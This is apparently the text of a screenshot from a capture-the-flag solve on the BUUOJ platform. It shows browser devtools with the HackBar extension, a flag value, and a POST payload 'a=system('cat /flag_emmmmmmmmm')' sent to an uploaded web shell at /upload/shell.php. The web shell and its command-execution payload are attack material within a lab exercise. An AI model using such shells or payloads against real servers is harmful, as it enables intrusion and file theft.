 flag{1fa2fa23-bd5f-48f5-9e16-1cd5471d1cf7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9cbe7373-1c6b-4622-abba-23f898f613b0.node4.buuoj.cn:81/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /flag_emmmmmmmmm');